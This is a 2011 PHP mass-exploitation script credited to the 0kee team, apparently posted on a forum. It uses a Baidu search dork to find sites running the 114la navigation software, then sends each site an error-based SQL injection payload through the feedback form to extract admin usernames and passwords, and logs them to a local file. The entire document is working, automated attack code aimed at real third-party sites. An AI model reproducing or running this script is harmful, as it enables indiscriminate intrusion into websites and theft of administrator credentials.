|
批量注入:
<?php
error_reporting(E_ERROR);
$print="

-----------------------------------------
- 114la feedback injection Vul Exploit -
- By xZL -
- Team: [url]www.0kee.com[/url] -
- 2011.04.02 -
-----------------------------------------
- by [email]cfking@90sec.org[/email] -
-----------------------------------------
";
print_r($print);
$keyword = '网站提交 inurl:/url-submit/';//百度搜索关键字
print_r ("
[-] keyword : $keyword
");
$fp = @fopen("c:\shell.txt", 'a');
@fwrite($fp, "$print");
@fclose($fp);
$timeout = 10; //读取网页超时(秒)
$stratpage = 1; //读取百度起始页
$lastpage = 100; //读取百度尾页
for ( $i>=0 ; $i<=100 ; $i++ ){
$array=ReadBaiduList($keyword,$timeout,$i);
//print_r ($array);
foreach ($array as $url ){
print_r("
[*] Sql Injection $url\r\n");
$fp = @fopen("c:\shell.txt", 'a');
@fwrite($fp, "\r\nHost:$url");
@fclose($fp);
exploit($url);
}
}
function exploit($url,$path){
ob_start();
$sock = fsockopen("$url", 80, $errno, $errstr, 30);
if (!$sock) die("$errstr ($errno)\n");
$data = "username=0kee%E7%B8%97'&email=,0,(select%201%20from%20(select%20count(*),concat((SELECT%20concat(name,0x5f,password)%20FROM%20ylmf_admin_user limit 0,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a),2)#&content=~~~~~this is a test from 0kee security team~~~~~";
fwrite($sock, "POST $path/feedback/feedback.php HTTP/1.1\r\n");
fwrite($sock, "Accept: */*\r\n");
fwrite($sock, "Referer: http://$url/#M\r\n");
fwrite($sock, "Accept-Language: zh-cn\r\n");
fwrite($sock, "Content-Type: application/x-www-form-urlencoded\r\n");
fwrite($sock, "Accept-Encoding: gzip, deflate\r\n");
fwrite($sock, "User-Agent: Mozilla\r\n");
fwrite($sock, "Host: $url\r\n");
fwrite($sock, "Content-Length: ".strlen($data)."\r\n");
fwrite($sock, "Connection: Keep-Alive\r\n");
fwrite($sock, "Cache-Control: no-cache\r\n");
fwrite($sock, "Cookie:ASPSESSIONIDASDRRBRA=MFILAMMAENMDGAPJLLKPEAON\r\n\r\n");
fwrite($sock, $data);
$headers = "";
while ($str = trim(fgets($sock, 4096)))
$headers .= "$str\n";
echo "\n";
$body = "";
while (!feof($sock))
$body .= fgets($sock, 4096);
fclose($sock);
if (strpos($body, 'Duplicate entry') !== false) {
preg_match('/Duplicate entry \'(.*)1\'/', $body, $arr);
$result=explode("_",$arr[1]);
print_r("Exploit Success! \nusername:".$result[0]."\npassword:".$result[1]."\nGood Luck!");
$fp = @fopen("c:\shell.txt", 'a');
@fwrite($fp, "\r\n $result[0]-------$result[1]");
@fclose($fp);
}else{
print_r("Exploit Failed! \n");
$fp = @fopen("c:\shell.txt", 'a');
@fwrite($fp, "Exploit Failed!");
@fclose($fp);
}
ob_end_flush();
}
function ReadBaiduList($keyword,$timeout,$nowpage) //返回网址列表Array
{
$tmp = array();
//$data = '';
$nowpage = ($nowpage-1)*10;
$fp = @fsockopen('www.baidu.com',80,$errno,$errstr,$timeout);
@fputs($fp,"GET /s?wd=".urlencode($keyword)."&pn=".$nowpage." HTTP/1.1\r\nHost:[url]www.baidu.com[/url]\r\nConnection: Close\r\n\r\n");
while ($fp && !feof($fp))
$data .= fread($fp, 1024);
@fclose($fp);
preg_match_all("/\}\)\" href\=\"http\:\/\/([^~]*?)\" target\=\"\_blank\"/i",$data,$tmp);
$num = count($tmp[1]);
$array = array();
for($i = 0;$i < $num;$i++)
{
$row = explode('/',$tmp[1][$i]);
$array[] = str_replace('http://','',$row[0]);
}
return $array;
}
?> |